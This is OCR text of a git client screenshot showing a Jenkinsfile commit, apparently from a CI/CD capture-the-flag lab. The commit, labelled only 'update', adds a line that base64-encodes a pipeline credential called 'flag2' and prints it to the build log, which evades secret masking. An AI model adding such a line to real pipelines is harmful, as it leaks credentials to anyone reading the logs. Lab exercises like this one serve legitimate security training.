 WORKSPACE
File Status
History
Search
BRANCHES
main
TAGS
REMOTES
STASHES
All Branches
Show Remote Branches
Ancestor Order
Jump
Graph
Description
Date
Author
Comm
main origin/main origin/HEAD update 9 Jun 2024 18:14 manhtx <manhtx 3fd35d
update Jenkinsfile 11 Apr 2022 13:15 Asaf <asaf@ciders 4c6def
Initial commit 25 Nov 2021 0:20 Asaf <asaf@ciders 72bdc2
Sorted by file status
Commit: 3fd35df906c6657b9068519386774e3edf26f856 [3fd35df]
Parents: 4c6def3e19
Author: manhtx <manhtx.bhsoft@gmail.com>
Date: Sunday, June 9, 2024 6:14:32 PM
Committer: manhtx
update
Jenkinsfile
Hunk 1 : Lines 34-40
Reverse hunk
34 34 }
35 35 steps {
36 36 withCredentials([usernamePassword(credentialsId: 'flag2', usernameVariable: 'flag2', passwordVariable: 'TOKEN
37 + sh 'echo -n ${flag2} | base64 > tmpp && cat tmpp'
37 38 sh 'curl -isSL "http://wonderland:1234/api/user" -H "Authorization: Token ${TOKEN}" -H "Content-Type: app
38 39 }
39 40 }